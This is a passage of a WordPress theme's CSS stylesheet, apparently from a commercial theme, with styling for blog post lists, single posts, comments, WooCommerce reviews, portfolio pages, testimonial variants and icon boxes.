.showposts-loop.list-special .lists-special-one::before,
.showposts-loop.list-special .lists-special-one::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.showposts-loop.list-special .lists-special-two::after,
.showposts-loop.list-special .lists-special-one::after{
  clear:both;
}
.showposts-loop.list-special .blog__item{
  padding-left:15px;
  padding-right:15px;
  float:left;
  width:100%;
}
.showposts-loop.list-special .lists-special-two .blog__item{
  width:50%;
}
.showposts-loop.list-special .loop__item__meta{
  margin-bottom:5px;
}
.showposts-loop.list-special .loop__item__meta a{
  text-transform:uppercase;
}
.showposts-loop.list-special .loop__item__title{
  margin-bottom:20px;
}
.showposts-loop.list-special .entry-title{
  text-transform:uppercase;
  font-size:32px;
  margin:0;
}
.showposts-loop.list-special .loop__item__meta2{
  margin-top:7px;
}
.showposts-loop.list-special .loop__item__meta2 .la-favorite-link,
.showposts-loop.list-special .loop__item__meta2 .comments-link{
  display:inline-block;
}
.showposts-loop.list-special .loop__item__meta2 .comments-link{
  margin-left:20px;
}
.showposts-loop.list-special .loop__item__desc{
  font-size:18px;
  line-height:1.5;
  font-weight:300;
  margin-bottom:30px;
}
.showposts-loop.list-special .btn-readmore{
  text-transform:uppercase;
  font-size:18px;
  font-weight:normal;
  border:2px solid #dadada;
  padding:11px 50px;
  display:inline-block;
}
.showposts-loop.list-special .btn-readmore:after{
  display:none;
}
.showposts-loop.list-special .btn-readmore:hover{
  color:#fff;
}
.showposts-loop.list-special .lists-special-one .entry-title{
  display:inline-block;
}
.showposts-loop.list-special .lists-special-one .loop__item__meta2{
  float:right;
}
.showposts-loop.list-special .lists-special-one .loop__item__desc{
  margin-bottom:20px;
}
/** Hover **/
.showposts-loop:not(.grid-7) .loop__item__thumbnail .loop__item__thumbnail--bkg[data-element-loaded="true"]{
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
  transition:transform 0.5s ease-out;
}
.showposts-loop:not(.grid-7) .loop__item__thumbnail .loop__item__thumbnail--linkoverlay{
  background-color:#000;
  opacity:0;
}
.showposts-loop:not(.grid-7) .loop__item__inner:hover .loop__item__thumbnail--bkg[data-element-loaded="true"]{
  transform:scale(1);
  -webkit-transform:scale(1);
}
.showposts-loop:not(.grid-7) .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{
  opacity:0.1;
}
.showposts-loop.grid-5 .loop__item__thumbnail .loop__item__thumbnail--bkg[data-element-loaded="true"]{
  transform:scale(1);
  -webkit-transform:scale(1);
}
.showposts-loop.showposts-list.list-special .blog__item.format-video .loop__item__thumbnail--bkg:after{
  content:'';
  background-image:url(assets/images/button-play2.png);
  width:64px;
  height:64px;
  position:absolute;
  left:50%;
  top:50%;
  margin-left:-32px;
  margin-top:-32px;
  transition:all .3s;
}
/** Responsive **/
@media (max-width:1199px){
  .showposts-loop.list-2 .loop__item__inner2{
    padding:30px 0;
  }
}
@media (max-width:800px){
  .showposts-loop .btn-readmore{
    padding:6px 30px;
    font-size:0.857em;
  }
  .showposts-loop.grid-5 .loop__item__thumbnail{
    width:100%;
  }
  .showposts-loop.grid-5 .loop__item__info{
    width:100%;
    padding:20px 0 0 0;
  }
  .showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__termlink{
    font-size:0.857em;
  }
}
@media (max-width:767px){
  .showposts-loop.list-2 .loop__item__inner2{
    padding:20px 0;
  }
  .showposts-loop.list-2 .loop__item__inner2 .loop__item__thumbnail{
    width:100%;
  }
  .showposts-loop.list-2 .loop__item__inner2 .loop__item__info{
    width:100%;
    padding:20px 0;
  }
}
/*--------------------------------------------------------------
	10. Search Post
---------------------------------------------------------------*/
.header__action--search > a{
  position:relative;
}
.header__action--search:hover > a:after{
  content:"";
  padding-bottom:100px;
  position:absolute;
  width:100%;
  left:0;
}
.header__action--search .header-search-form{
  position:absolute;
  z-index:5;
  right:0;
  top:100%;
  width:350px;
  opacity:0;
  visibility:hidden;
  background-color:#fff;
  padding:10px 20px;
  display:block;
  -webkit-box-shadow:0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow:0 2px 12px 2px rgba(0, 0, 0, 0.1);
}
.header__action--search .header-search-form .search-button{
  font-size:18px;
  margin-top:1px;
}
.header__action--search .header-search-form .search-field{
  border-width:0;
}
.header__action--search:hover .header-search-form,
.open-search-form .header__action--search .header-search-form{
  visibility:visible;
  opacity:1;
}
/*--------------------------------------------------------------
	11. Single Post
---------------------------------------------------------------*/
.single-post-content > .entry-thumbnail,
.single-post-content > .blog_item--thumbnail,
.single-post-content > .blog_item > .blog_item--thumbnail{
  margin-bottom:25px;
}
.tags-list{
  margin-bottom:20px;
  display:block;
}
.tags-list i{
  padding-right:5px;
}
.single_post_item--title .entry-title{
  margin-top:0;
}
.entry-content{
  margin-bottom:20px;
  line-height:24px;
}
.entry-content .wpb_content_element{
  margin-bottom:22px;
}
.entry-content p{
  margin-bottom:22px;
}
.entry-content .wpb_wrapper > ul{
  padding:0;
}
.entry-meta-footer .tags-list{
  float:left;
  margin:0;
}
.author-info{
  float:left;
  border:1px solid #E4E4E4;
  padding:30px 30px 20px;
}
.author-info__avatar{
  display:table-cell;
  vertical-align:top;
}
.author-info__avatar .author-info__avatar-inner{
  margin-right:30px;
  width:85px;
}
.author-info__avatar img.avatar{
  width:100%;
  border-radius:50%;
}
.author-info__description{
  display:table-cell;
  position:relative;
  top:-5px;
}
.author-info__bio,
.author-info__title{
  display:inline-block;
}
.author-info__bio{
  margin-bottom:10px;
}
.author-info__name{
  font-weight:bold;
  margin-bottom:5px;
  text-transform:capitalize;
}
.author-info__description .social-media-link{
  font-size:12px;
  margin-top:25px;
}
.la-sharing-single-posts{
  float:right;
  position:relative;
}
.la-sharing-single-posts > span i{
  padding-left:5px;
}
.la-sharing-single-posts > span{
  display:inline-block;
}
.la-sharing-single-posts .social--sharing{
  position:absolute;
  right:0;
  bottom:100%;
  visibility:hidden;
  opacity:0;
  white-space:nowrap;
}
.la-sharing-single-posts .social--sharing a{
  margin:0;
}
.la-sharing-single-posts:hover:before{
  content:"";
  position:absolute;
  top:-40px;
  padding-top:50px;
  width:100%;
  left:0;
}
.la-sharing-single-posts:hover .social--sharing{
  visibility:visible;
  opacity:1;
}
.post-navigation{
  margin-bottom:6%;
}
.post-navigation .nav-next,
.post-navigation .nav-previous{
  float:left;
  width:50%;
  text-align:left;
}
.post-navigation a{
  color:inherit;
  display:inline-block;
}
.post-navigation .nav-previous{
  padding-left:30px;
  background:url(assets/images/arrows-stre-left.png) no-repeat left center;
}
.post-navigation .nav-next{
  float:right;
  text-align:right;
  padding-right:30px;
  background:url(assets/images/arrows-stre-right.png) no-repeat right center;
}
.post-navigation .nav-links span{
  display:block;
}
.post-navigation .meta-nav{
  font-size:12px;
}
.page-header-vhide .single-post-content.type-post > .entry-header,
.page-header-vhide .single-post-content.type-post > .entry-meta{
  display:block;
}
.entry-thumbnail.not-full{
  float:left;
  margin:10px 30px 10px 0;
}
.single-post-detail .title-related{
  font-size:20px;
  margin-top:50px;
  margin-bottom:30px;
}
.la-related-posts .blog_item--meta{
  margin-bottom:15px;
}
.single-post-content .entry-content h1, .single-post-content .entry-content h2, .single-post-content .entry-content h3{
  margin-bottom:25px;
}
.single-post-content .entry-content > .la-blockquote{
  margin-top:50px;
  margin-bottom:50px;
}
.single-post-content .la-breadcrumbs{
  margin-bottom:3em;
}
.single-post-content .showposts-loop .loop__item__meta{
  margin-bottom:20px;
}
.single-post-content .showposts-loop .loop__item__meta .byline{
  text-transform:capitalize;
}
.single-post-content .entry-footer{
  padding-bottom:20px;
  margin-bottom:20px;
  padding-top:25px;
  border-top:1px solid #DCDCDC;
}
.la-related-posts .block_heading .block_heading--title{
  font-size:inherit;
  text-transform:uppercase;
}
.row-related-posts{
  background-color: #F9F9F9;
  margin-top: 55px;
  padding-top: 50px;
  padding-bottom: 50px;
}
.row-related-posts .la-related-posts {
  margin-bottom: 30px;
}
.row-related-posts .la-related-posts .loop__item__inner2 {
  background: #fff;
}
.single-post .site-main{
  padding-bottom:0;
}
#section_page_header + div#main .single-post-content > .la-breadcrumbs,
#section_page_header + div#main .single-post-content > .entry-header{
  display:none;
}
.wpb_single_image.single-big-playicon{
  margin-bottom:0;
  position:absolute;
  top:50%;
  left:50%;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
}
.single-post-content .format-gallery .slick-slide img{
  width:100%;
}
/*--------------------------------------------------------------
	12. Page
---------------------------------------------------------------*/
.demo-item .demo-item-inner{
  margin-bottom:40px;
}
.demo-item .demo-item-inner .item--holder{
  background:rgba(43, 44, 48, 0.9);
}
.demo-item .demo-item-inner .btn{
  background:#ffffff;
  text-align:center;
  color:#2b2c30;
  border:none;
  width:170px;
  padding:10px 20px;
  line-height:20px;
}
.demo-item .item-image{
  position:relative;
  overflow:hidden;
  box-shadow:0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow:0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
}
.demo-item .item--info{
  text-align:center;
}
.page-title-voff .section-page-header,
.page-title-vhide .section-page-header{
  display:none;
}
.error404 .default-404-content{
  text-align:center;
  margin:0 auto;
}
.error404 .default-404-content h1{
  font-size:80px;
  line-height:1;
  margin:0;
}
.error404 .default-404-content h5{
  font-weight:normal;
}
.error404 .default-404-content p.btn-wrapper{
  margin-top:40px;
}
.error404 .site-main{
  padding:0;
}
.error404 .site-main .page-content{
  min-height:70vh;
  display:-webkit-flex;
  display:flex;
  -webkit-align-items:center;
  align-items:center;
}
/*--------------------------------------------------------------
	13. Comments
---------------------------------------------------------------*/
.commentlist{
  margin:0;
  list-style:none;
  padding:0;
}
.commentlist .star-rating{
  float:right;
}
.commentlist .comment-meta{
  padding-top:10px;
  font-size:13px;
}
.commentlist .comment-meta .comment-author{
  display:inline-block;
  font-weight:bold;
}
.commentlist .comment-meta .edit-link{
  display:none;
}
.commentlist .comment-meta time{
  float:left;
  opacity:0.8;
  font-style:italic;
}
.commentlist .comment-meta time:after{
  content:"-";
  padding:0 5px;
}
.commentlist .comment-meta .comment-reply-link{
  float:right;
}
.commentlist .comment-meta .comment-reply-link:not(:hover){
  text-decoration:underline;
}
.commentlist .depth-1 > .comment_container{
  margin-bottom:20px;
  padding-bottom:20px;
  border-bottom-width:1px;
  border-bottom-style:dashed;
}
.commentlist .comment_container{
  margin-bottom:20px;
  padding-bottom:20px;
}
.commentlist .comment_container::before, .commentlist .comment_container::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.commentlist .comment_container::after{
  clear:both;
}
.commentlist ul.children{
  margin-left:30px;
  padding-left:0;
  list-style:none;
}
.commentlist ul.children li:not(:last-child) .comment_container{
  border-bottom-width:1px;
  border-bottom-style:dashed;
}
.commentlist .comment-respond{
  margin:30px 0 0;
  padding:0;
}
.commentlist img.avatar{
  width:70px;
  height:70px;
  margin-right:30px;
}
.commentlist .comment-text{
  float:right;
  width:80%;
  width:calc(100% - 100px);
  width:-webkit-calc(100% - 100px);
}
p.comment-notes{
  font-style:italic;
  font-size:0.875em;
}
.comment-form label{
  display:block;
  padding-bottom:5px;
}
.comment-form .comment-form-rating label{
  display:none;
}
.comment-form input{
  width:100%;
  max-width:100%;
  -webkit-appearance:none;
}
.comment-form textarea{
  width:100%;
  height:200px;
  max-width:100%;
  vertical-align:top;
  -webkit-appearance:none;
}
.comment-form .form-submit{
  padding-top:10px;
}
.comment-form .form-submit input{
  padding:10px 40px;
  line-height:30px;
  color:#fff;
  border-width:0;
  font-weight:bold;
  display:inline-block;
  font-size:inherit;
  width:auto;
  border-radius:2.5em;
}
.comments-container .comments-title{
  margin-bottom:50px;
  display:block;
  padding-top:30px;
}
.comment_container + .comment-respond .comment-reply-title a{
  text-transform:none;
  font-weight:normal;
  letter-spacing:0;
  font-size:12px;
}
.comments-area .woocommerce-noreviews{
  margin-top:50px;
  margin-bottom:30px;
}
.woocommerce-Reviews{
  max-width:820px;
  margin:0 auto;
}
.woocommerce-Reviews .woocommerce-Reviews-title{
  display:none;
}
.woocommerce-Reviews span#reply-title{
  text-transform:none;
}
.woocommerce-Reviews .comment_container .comment-text{
  position:relative;
  padding-bottom:30px;
}
.woocommerce-Reviews .comment_container .meta{
  position:absolute;
  bottom:0;
  margin:0;
}
.woocommerce-Reviews .comment_container .meta > *{
  display:none;
}
.woocommerce-Reviews .comment_container .meta .woocommerce-review__author{
  display:inline-block;
  font-weight:normal;
  text-transform:uppercase;
  line-height:normal;
}
.woocommerce-Reviews .comment_container .meta .woocommerce-review__author:before{
  content:"";
  width:40px;
  display:block;
  border-top:1px solid;
  margin-bottom:15px;
}
.woocommerce-Reviews .comment_container .star-rating{
  position:absolute;
  bottom:8px;
  right:0;
}
.woocommerce-Reviews #comments{
  font-size:14px;
}
.comments-container .comments-title h3,
.comment-reply-title{
  font-size:inherit;
  text-transform:uppercase;
}
.comment-form .comment-form-url,
.comment-form .comment-form-email,
.comment-form .comment-form-author{
  width:32%;
  float:left;
  margin-left:2%;
}
.comment-form .comment-form-author{
  margin-left:0;
}
.comment-form .form-submit{
  float:left;
  width:100%;
}
.commentlist .comment-text .description p:not(:last-child){
  margin-bottom:5px;
}
/*--------------------------------------------------------------
	14. Portfolio
---------------------------------------------------------------*/
.portfolio-nav{
  margin-top:50px;
  margin-bottom:0px;
  line-height:30px;
}
.portfolio-nav .col-xs-4:last-child{
  text-align:right;
}
.portfolio-nav .nav-parents{
  text-align:center;
  font-size:24px;
}
.portfolio-nav a span{
  vertical-align:middle;
  display:inline-block;
  padding:0 10px;
  line-height:inherit;
}
.portfolio-nav a i{
  line-height:inherit;
  font-size:30px;
  vertical-align:middle;
  display:inline-block;
}
.portfolio-nav svg{
  vertical-align:middle;
  display:inline-block;
  width:20px;
}

.portfolio-single-page .la-carousel-wrapper{
  background:#fff;
}
.portfolio-single-page .slick-slider .slick-dots{
  margin-top:30px;
}
.portfolio-single-page .slick-slider .slick-prev{
  left:40px;
}
.portfolio-single-page .slick-slider .slick-next{
  right:40px;
}
.portfolio-single-page .slick-slider .slick-arrow svg {
  width: 14px;
}
.portfolio-single-page .la-show-portfolios .slick-dots {
  margin-top: 0;
}
.pf-info-wrapper ul{
  margin:0;
  padding:0;
  list-style:none;
}
.pf-info-wrapper ul li{
  margin-bottom:20px;
}
.pf-info-wrapper .pf-info-label{
  display:block;
  font-weight:600;
  font-size:18px;
  margin-bottom:5px;
}
.pf-info-wrapper .pf-info-value{
  display:block;
}
.pf-info-wrapper .la-sharing-single-portfolio .pf-info-label{
  margin-bottom:0;
}
.pf-info-wrapper .social--sharing a{
  margin:0;
  background-color:transparent !important;
  color:inherit;
  font-size:18px;
  text-align:left;
}
.pf-info-wrapper.inline-items .la-sharing-single-portfolio,
.pf-info-wrapper.inline-items ul{
  display:inline-block;
  vertical-align:top;
}
.pf-info-wrapper.inline-items ul li{
  display:inline-block;
  margin-right:80px;
}
.portfolio-single-page .link-display-portfolio-information{
  position:fixed;
  bottom:50px;
  right:50px;
  z-index:3;
  margin:0;
}
.portfolio-single-page #portfolio_information{
  position:fixed;
  width:640px;
  max-width:100%;
  bottom:30px;
  right:50px;
  z-index:2;
  background-color:#fff;
  padding:40px 50px;
  transition:all .3s;
  opacity:0;
  visibility:hidden;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
}
.portfolio-single-page #portfolio_information.force-dipslay{
  opacity:1;
  visibility:visible;
}
/*--------------------------------------------------------------
	15. Shortcodes
---------------------------------------------------------------*/
.la_testimonials.grid-space-default .testimonial_item{
  margin-bottom:30px;
}
.testimonial_item .entry-title{
  font-size:16px;
  font-weight:bold;
  margin:0 0 5px;
}
.testimonial_item .testimonial_item--role{
  font-size:12px;
  margin:0;
}
.testimonial_item .loop__item__thumbnail--bkg{
  display:block;
  width:100%;
  height:0;
  padding-bottom:100%;
  border-radius:50%;
}
.la_testimonials--style-1 .loop__item__inner{
  background-color:#fff;
  padding:30px;
}
.la_testimonials--style-1 .loop__item__inner2{
  position:relative;
  height:auto;
}
.la_testimonials--style-1 .loop__item__thumbnail{
  width:75px;
  height:75px;
  position:absolute;
  bottom:-5px;
  right:-5px;
}
.la_testimonials--style-1 .loop__item__desc{
  font-size:1.2857142857em;
  line-height:1.7;
}
.la_testimonials--style-1 .loop__item__info2{
  width:calc(100% - 100px);
  width:-webkit-calc(100% - 100px);
  min-height:70px;
  padding-top:15px;
}
.la_testimonials--style-1 .testimonial_item--role{
  font-size:inherit;
}
.la_testimonials--style-1 .loop__item__title .entry-title{
  font-weight:bold;
  text-transform:uppercase;
  font-size:inherit;
}
.la_testimonials--style-1 .loop__item__meta{
  margin-bottom:0;
}
.la_testimonials--style-2{
  text-align:center;
}
.la_testimonials--style-2 .loop__item__desc{
  font-size:26px;
  line-height:1.33;
  margin-bottom:30px;
}
.la_testimonials--style-2 .loop__item__thumbnail,
.la_testimonials--style-2 .item--rating{
  display:none;
}
.la_testimonials--style-3{
  text-align:center;
}
.la_testimonials--style-3 .loop__item__thumbnail{
  width:80px;
  height:80px;
  overflow:hidden;
  margin:0 auto 15px;
  border-radius:50%;
}
.la_testimonials--style-3 .loop__item__desc{
  font-size:26px;
  line-height:normal;
  margin-bottom:30px;
}
.la_testimonials--style-4{
  text-align:center;
}
.la_testimonials--style-4 .loop__item__desc{
  font-size:18px;
  line-height:1.25;
  margin:25px auto 20px;
}
.la_testimonials--style-4 .item--rating{
  display:none;
}
.la_testimonials--style-4 .loop__item__thumbnail{
  width:100px;
  display:block;
  min-height:1px;
  overflow:visible;
  margin:0 auto;
}
.la_testimonials--style-4 .entry-title{
  font:inherit;
  margin:0;
  color:inherit;
}
.la_testimonials--style-4 .loop__item__meta,
.la_testimonials--style-4 .loop__item__title{
  display:inline-block;
  margin:0;
}
.la_testimonials--style-4 .testimonial_item--role{
  font:inherit;
  display:none;
}
.la_testimonials--style-4 .testimonial_item--role:before{
  content:"\f111";
  font-family:FontAwesome;
  font-size:6px;
  vertical-align:middle;
  padding-left:5px;
  padding-right:10px;
}
.la_testimonials--style-5 .loop__item__desc{
  font-size:22px;
  line-height:1.5;
  margin-bottom:30px;
}
.la_testimonials--style-5 .loop__item__desc:after{
  content:'';
  width:40px;
  height:2px;
  display:block;
  margin-top:25px;
}
.la_testimonials--style-5 .loop__item__thumbnail,
.la_testimonials--style-5 .item--rating{
  display:none;
}
.la_testimonials--style-5 .entry-title{
  font:inherit;
  margin:0;
  color:inherit;
}
.la_testimonials--style-5 .loop__item__meta,
.la_testimonials--style-5 .loop__item__title{
  display:inline-block;
  margin:0;
}
.la_testimonials--style-5 .testimonial_item--role{
  font:inherit;
}
.la_testimonials--style-5 .testimonial_item--role:before{
  content:"\f111";
  font-family:FontAwesome;
  font-size:6px;
  vertical-align:middle;
  padding-left:5px;
  padding-right:10px;
}
.la_testimonials--style-6 .item--rating{
  display:none;
}
.la_testimonials--style-6 .loop__item__inner{
  border:1px solid #e6e6e6;
  padding:40px;
  margin-top:40px;
  overflow:visible;
  text-align:center;
}
.la_testimonials--style-6 .loop__item__thumbnail{
  width:80px;
  min-height:1px;
  position:absolute;
  display:block;
  left:50%;
  margin-left:-40px;
  top:-40px;
}
.la_testimonials--style-6 .loop__item__desc{
  line-height:inherit;
  margin-top:20px;
  margin-bottom:15px;
}
.la_testimonials--style-6 .loop__item__desc:after{
  content:'';
  width:30px;
  height:3px;
  display:block;
  margin-left:auto;
  margin-right:auto;
  margin-top:25px;
  background-color:#e175a3;
  background-image:-webkit-linear-gradient(left, #e175a3 0%, #3a51e6 100%);
  background-image:linear-gradient(to right, #e175a3 0%, #3a51e6 100%);
}
.la_testimonials--style-6 .loop__item__meta{
  margin-bottom:0;
}
.la_testimonials--style-7 .loop__item__inner{
  padding:40px;
  background-color:#fff;
  box-shadow:0px 0px 40px 0px rgba(41, 44, 58, 0.09);
}
.la_testimonials--style-7 .loop__item__info2{
  padding-left:80px;
  position:relative;
  margin-bottom:10px;
}
.la_testimonials--style-7 .loop__item__thumbnail{
  width:55px;
  min-height:1px;
  position:absolute;
  display:block;
  left:0;
  top:50%;
  margin-top:-27px;
}
.la_testimonials--style-7 .loop__item__desc{
  font-size:20px;
  line-height:30px;
  margin-bottom:40px;
}
.la_testimonials--style-7 .entry-title{
  font:inherit;
  margin:0;
  color:inherit;
}
.la_testimonials--style-7 .loop__item__title{
  display:inline-block;
  margin:0;
}
.la_testimonials--style-8 .loop__item__thumbnail{
  display:none;
}
.la_testimonials--style-8 .loop__item__inner{
  padding-top:40px;
  background:url(assets/images/quote-blue.png) no-repeat 0 0;
}
.la_testimonials--style-8 .loop__item__desc{
  font-size:24px;
  line-height:2;
  font-style:italic;
}
.la_testimonials--style-8 .loop__item__title .entry-title{
  display:inline-block;
  margin:0 10px 0 0;
  line-height:20px;
}
.la_testimonials--style-8 .loop__item__title .testimonial_item--role{
  display:inline-block;
  line-height:20px;
}
.la_testimonials--style-9 .loop__item__inner2{
  padding-left:150px;
  position:relative;
  min-height:150px;
}
.la_testimonials--style-9 .loop__item__thumbnail{
  position:absolute;
  left:0;
  top:5px;
  width:100px;
  height:100px;
}
.la_testimonials--style-9 .loop__item__desc{
  font-size:20px;
  line-height:1.8;
  margin-bottom:10px;
}
.la_testimonials--style-9 .star-rating{
  font-size:16px;
  width:102px;
}
.la_testimonials--style-9 .loop__item__title{
  font-size:12px;
  text-transform:uppercase;
}
.la_testimonials--style-9 .testimonial_item--role,
.la_testimonials--style-9 .entry-title{
  display:inline-block;
  margin:0;
  font:inherit;
  color:inherit;
}
.la_testimonials--style-9 .testimonial_item--role:before{
  content:"\f111";
  font-family:FontAwesome;
  font-size:5px;
  vertical-align:middle;
  padding-left:5px;
  padding-right:5px;
}
.la_testimonials--style-10 .loop__item__inner2{
  text-align:center;
}
.la_testimonials--style-10 .loop__item__thumbnail{
  display:none;
}
.la_testimonials--style-10 .loop__item__desc{
  font-size:1.125em;
  line-height:2;
  margin-bottom:15px;
}
.la_testimonials--style-10 .star-rating{
  font-size:16px;
  width:102px;
}
.la_testimonials--style-10 .entry-title{
  font-size:1.5em;
  font-weight:normal;
}
/** Responsive **/
@media (max-width:1500px){
  .la_testimonials--style-2 .loop__item__desc{
    font-size:26px;
    line-height:1.3;
  }
  .la_testimonials--style-3 .loop__item__desc{
    font-size:30px;
  }
  .la_testimonials--style-4 .loop__item__thumbnail{
    width:100px;
  }
  .la_testimonials--style-8 .loop__item__desc,
  .la_testimonials--style-7 .loop__item__desc,
  .la_testimonials--style-5 .loop__item__desc{
    font-size:20px;
  }
}
@media (max-width:1199px){
  .la_testimonials--style-10 .entry-title{
    font-size:1.3em;
  }
}
@media (max-width:800px){
  .la_testimonials--style-3 .loop__item__desc,
  .la_testimonials--style-2 .loop__item__desc{
    font-size:22px;
  }
  .la_testimonials--style-4 .loop__item__thumbnail{
    width:100px;
  }
  .la_testimonials--style-9 .loop__item__desc,
  .la_testimonials--style-8 .loop__item__desc,
  .la_testimonials--style-7 .loop__item__desc,
  .la_testimonials--style-5 .loop__item__desc{
    font-size:18px;
  }
  .la_testimonials--style-8 .loop__item__desc{
    line-height:1.875;
  }
  .la_testimonials--style-9 .loop__item__inner2{
    padding-left:110px;
  }
  .la_testimonials--style-9 .loop__item__thumbnail{
    width:80px;
    height:80px;
  }
}
@media (max-width:767px){
  .la_testimonials--style-1 .loop__item__inner{
    padding:20px;
  }
  .la_testimonials--style-6 .loop__item__inner{
    padding:35px 20px 20px;
  }
  .la_testimonials--style-7 .loop__item__inner{
    padding:25px;
  }
  .la_testimonials--style-9 .loop__item__inner2{
    padding:0;
  }
  .la_testimonials--style-9 .loop__item__thumbnail{
    position:static;
    margin-bottom:10px;
  }
}
.la-sc-icon-boxes .icon-heading{
  margin:0;
  font-size:16px;
}
.la-sc-icon-boxes .box-description{
  padding-top:5px;
}
.la-sc-icon-boxes .box-icon{
  display:inline-block;
}
.la-sc-icon-boxes .box-icon img{
  vertical-align:top;
}
.la-sc-icon-boxes .box-icon-style-circle{
  border-radius:50%;
}
.la-sc-icon-boxes .box-icon-style-round{
  border-radius:4px;
}
.la-sc-icon-boxes .wrap-icon .box-icon{
  display:inline-block;
  vertical-align:middle;
  overflow:hidden;
  max-width:100%;
}
.la-sc-icon-boxes .wrap-icon .box-icon,
.la-sc-icon-boxes .wrap-icon .box-icon span{
  transition:all 250ms ease-out;
}
.la-sc-icon-boxes .wrap-icon .box-icon span{
  display:inline-block;
  line-height:30px;
  font-size:30px;
  width:30px;
  height:30px;
  text-align:center;
  vertical-align:middle;
}
.la-sc-icon-boxes .wrap-icon .box-icon span i{
  display:block;
}
.la-sc-icon-boxes .wrap-icon .box-icon span.la-svg{
  font-size:0 !important;
}
.la-sc-icon-boxes .wrap-icon .box-icon span.la-svg svg{
  height:auto;
  vertical-align:bottom;
}
.la-sc-icon-boxes .box-heading-top .box-heading,
.la-sc-icon-boxes .box-heading-top .box-icon-heading{
  display:table-cell;
  vertical-align:middle;
}
.la-sc-icon-boxes .box-icon-left,
.la-sc-icon-boxes .box-icon-right{
  display:table-cell;
  line-height:0;
  vertical-align:top;
  padding-top:5px;
}
.la-sc-icon-boxes.icon-pos-left .box-contents, .la-sc-icon-boxes.icon-pos-right .box-contents{
  display:table-cell;
  vertical-align:middle;
}
.la-sc-icon-boxes.icon-pos-left .box-description, .la-sc-icon-boxes.icon-pos-right .box-description{
  padding-top:10px;
}
.la-sc-icon-boxes.icon-pos-default .box-icon-heading,
.la-sc-icon-boxes .box-icon-left{
  padding-right:20px;
}
.la-sc-icon-boxes.icon-pos-heading-right .box-icon-heading,
.la-sc-icon-boxes .box-icon-right{
  padding-left:20px;
}
.la-sc-icon-boxes.icon-pos-top .icon-heading{
  margin-top:20px;
  margin-bottom:2px;
}
.la-sc-icon-boxes.icon-type-img .wrap-icon .box-icon span{
  height:auto !important;
  line-height:0 !important;
  text-align:center;
  max-width:100%;
}
.la-sc-icon-boxes.icon-type-img .wrap-icon .box-icon span img{
  width:auto;
}
.la-sc-icon-boxes.iconbg-gradient .wrap-icon .box-icon,
.la-sc-icon-boxes.icontext-gradient .wrap-icon .box-icon span{
  background-size:200% 100%;
}
.la-sc-icon-boxes.icon-pos-hidden .box-heading-top .box-heading{
  display:block;
}
.ib-link-read_more .icon-boxes-inner > a:hover{
  text-decoration:underline;
}
.ib-link-box .icon-boxes-inner{
  position:relative;
}
.ib-link-box .icon-boxes-inner > a{
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
  font-size:0;
}
.la-sc-icon-boxes.icon-type-number .wrap-icon .box-icon span{
  width:auto !important;
}
.la-sc-icon-boxes.icon-type-number .type-number{
  font-weight:normal;
}
.la-sc-icon-boxes.iconboxes--vertial-bottom .box-heading,
.la-sc-icon-boxes.iconboxes--vertial-bottom .box-icon-heading{
  vertical-align:bottom;
}
.la-sc-icon-boxes.iconboxes--vertial-top .box-heading,
.la-sc-icon-boxes.iconboxes--vertial-top .box-icon-heading{
  vertical-align:top;
}
.iconboxes--readmore-with-icon.ib-link-read_more .icon-boxes-inner > a{
  border:none;
  font-weight:normal;
  letter-spacing:0;
  font-size:12px;
  padding-right:15px;
  position:relative;
}
.iconboxes--readmore-with-icon.ib-link-read_more .icon-boxes-inner > a:after{
  content:'\f105';
  font-family:FontAwesome;
  position:absolute;
  right:0;
  font-size:18px;
  top:-1px;
  line-height:1;
}
ul.list-icon-checked,
ol.list-icon-checked,
.wpb_text_column.list-icon-checked .wpb_wrapper > ol,
.wpb_text_column.list-icon-checked .wpb_wrapper > ul{
  padding:0;
  margin:0;
  list-style:none;
}
ul.list-icon-checked li,
ol.list-icon-checked li,
.wpb_text_column.list-icon-checked .wpb_wrapper > ol li,
.wpb_text_column.list-icon-checked .wpb_wrapper > ul li{
  margin-bottom:0.625em;
}
ul.list-icon-checked li:before,
ol.list-icon-checked li:before,
.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,
.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before{
  content:'\f00c';
  font-family:FontAwesome;
  width:2.1875em;
  display:inline-block;
  font-size:0.785em;
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
ul.list-icon-checked2,
ol.list-icon-checked2,
.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol,
.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul{
  padding:0;
  margin:0;
  list-style:none;
}
ul.list-icon-checked2 li,
ol.list-icon-checked2 li,
.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li,
.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li{
  margin-bottom:1em;
}
ul.list-icon-checked2 li:before,
ol.list-icon-checked2 li:before,
.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,
.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before{
  content:"\2e";
  font-family:'dl-icon';
  width:2.1875em;
  display:inline-block;
  font-size:0.785em;
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
ul.list-icon-dots,
ol.list-icon-dots,
.wpb_text_column.list-icon-dots .wpb_wrapper > ol,
.wpb_text_column.list-icon-dots .wpb_wrapper > ul{
  padding:0;
  margin:0;
  list-style:none;
}
ul.list-icon-dots li,
ol.list-icon-dots li,
.wpb_text_column.list-icon-dots .wpb_wrapper > ol li,
.wpb_text_column.list-icon-dots .wpb_wrapper > ul li{
  margin-bottom:1em;
  padding-left:35px;
  position:relative;
}
ul.list-icon-dots li:before,
ol.list-icon-dots li:before,
.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,
